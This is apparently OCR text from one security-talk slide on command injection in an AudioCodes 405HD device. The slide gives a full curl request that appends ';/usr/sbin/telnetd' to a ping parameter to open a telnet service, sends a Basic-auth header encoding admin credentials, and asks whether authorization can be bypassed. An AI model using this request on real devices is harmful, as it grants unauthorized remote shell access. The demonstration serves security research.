 Command Injection
Command injection in AudioCodes 405HD device:
curl -i -s -k -X 'GET' \
-H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) …
-H 'Accept: */*' -H 'Accept-Language: en-GB,en;q=0.5'
-H 'Referer: http://10.148.207.249/mainform.cgi/Monitoring.htm'
-H 'Authorization: Basic YWRtaW46c3VwZXJwYXNz' -H 'Connection: keep-alive' -H '' \
'http://10.148.207.249/command. i?ping%20-c%204%20127.0.0.1;/usr/sbin/telnetd'
Attacker does not know credentials
idea, start telnetd
Can we bypass the authorization?
98